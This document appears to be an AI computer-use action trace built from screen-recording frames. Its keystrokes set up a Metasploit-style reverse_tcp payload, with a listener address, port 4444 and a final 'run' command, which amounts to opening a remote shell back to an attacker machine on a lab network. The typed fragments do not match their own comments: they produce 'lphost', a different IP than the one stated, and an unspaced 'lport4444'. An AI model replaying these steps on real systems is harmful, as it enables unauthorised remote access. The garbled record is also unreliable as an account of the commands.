
pyautogui.write('/reverse')

pyautogui.write('_tcp')

# Apply the reverse_tcp payload and set LHOST to 192.168.121.139.
pyautogui.press('Return')

pyautogui.write('lp')

pyautogui.write('host 192')

pyautogui.write('.168.12')

pyautogui.write('1.1')

pyautogui.press('Return')

# Set LPORT to 4444 for the handler.
pyautogui.write('lport')

pyautogui.write('4444')

pyautogui.press('Return')
pyautogui.write('run')
